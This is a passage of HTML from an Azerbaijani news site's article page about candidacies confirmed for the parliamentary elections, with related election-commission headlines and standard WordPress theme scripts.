title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/&amp;media=https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383.jpg&description=Parlament+se%C3%A7kil%C9%99rin%C9%99+qat%C4%B1lmaq+%C3%BC%C3%A7%C3%BCn+m%C3%BCraci%C9%99t+ed%C9%99nl%C9%99rin+1202-nin+namiz%C9%99dliyi+t%C9%99sdiql%C9%99nib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Parlament+se%C3%A7kil%C9%99rin%C9%99+qat%C4%B1lmaq+%C3%BC%C3%A7%C3%BCn+m%C3%BCraci%C9%99t+ed%C9%99nl%C9%99rin+1202-nin+namiz%C9%99dliyi+t%C9%99sdiql%C9%99nib %0A%0A https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Parlament seçkilərinə qatılmaq üçün müraciət edənlərin 1202-nin namizədliyi təsdiqlənib&body=https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/&text=Parlament+se%C3%A7kil%C9%99rin%C9%99+qat%C4%B1lmaq+%C3%BC%C3%A7%C3%BCn+m%C3%BCraci%C9%99t+ed%C9%99nl%C9%99rin+1202-nin+namiz%C9%99dliyi+t%C9%99sdiql%C9%99nib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/badamdar-istiqam%c9%99tind%c9%99-iki-yeni-marsrut-x%c9%99tti-t%c9%99skil-edilib-bir-marsrut-x%c9%99ttinin-isi-dayandirilib/">Badamdar istiqamətində iki yeni marşrut xətti təşkil edilib, bir marşrut xəttinin işi dayandırılıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/dovl%c9%99t-turizm-agentliyi-tabeliyind%c9%99-olan-qoruqlarla-bagli-elan-verib/">Dövlət Turizm Agentliyi tabeliyində olan qoruqlarla bağlı elan verib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-12-28T17:36:50+04:00"><meta itemprop="dateModified" content="2019-12-28T17:36:50+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Parlament seçkilərinə qatılmaq üçün müraciət edənlərin 1202-nin namizədliyi təsdiqlənib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383.jpg"><meta itemprop="width" content="667"><meta itemprop="height" content="474"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15979,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "89";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "15";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-4/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyasının iclası" title="Mərkəzi Seçki Komissiyasının iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/msk-iclas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-4/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının iclası keçirilib">Mərkəzi Seçki Komissiyasının iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/msk-secki-subyektl%c9%99ri-il%c9%99-bagli-materiallari-arasdirilmaq-ucun-bas-prokurorluga-gond%c9%99r%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyası" title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/msk-secki-subyektl%c9%99ri-il%c9%99-bagli-materiallari-arasdirilmaq-ucun-bas-prokurorluga-gond%c9%99r%c9%99c%c9%99k/"  rel="bookmark" title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək">MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-3/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyası" title="Mərkəzi Seçki Komissiyasının iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/12/msk-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-3/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının iclası keçirilib">Mərkəzi Seçki Komissiyasının iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/msk-ya-daxil-olmus-muraci%c9%99tl%c9%99r-baxilmasi-ucun-muvafiq-dair%c9%99-secki-komissiyalarina-gond%c9%99rilib/"  rel="bookmark" class="td-image-wrap " title="MSK-ya daxil olmuş müraciətlər baxılması üçün müvafiq dairə seçki komissiyalarına göndərilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyası" title="MSK-ya daxil olmuş müraciətlər baxılması üçün müvafiq dairə seçki komissiyalarına göndərilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/12/msk-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/msk-ya-daxil-olmus-muraci%c9%99tl%c9%99r-baxilmasi-ucun-muvafiq-dair%c9%99-secki-komissiyalarina-gond%c9%99rilib/"  rel="bookmark" title="MSK-ya daxil olmuş müraciətlər baxılması üçün müvafiq dairə seçki komissiyalarına göndərilib">MSK-ya daxil olmuş müraciətlər baxılması üçün müvafiq dairə seçki komissiyalarına göndərilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-novb%c9%99ti-iclasi-kecirilib-15/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib" title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/01/msk-iclas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-novb%c9%99ti-iclasi-kecirilib-15/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib">Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-novb%c9%99ti-iclasi-kecirilib-14/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyasının növbəti iclası" title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/12/msk-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-novb%c9%99ti-iclasi-kecirilib-14/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib">Mərkəzi Seçki Komissiyasının növbəti iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e02795ee63
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15979,"search_query":"","signature":"a559292dfa7161b34ebe8cd992b5bbed","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3df1e493d0","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15979,"search_query":"","signature":"a559292dfa7161b34ebe8cd992b5bbed","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.069 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 14:07:53 -->

<!-- super cache -->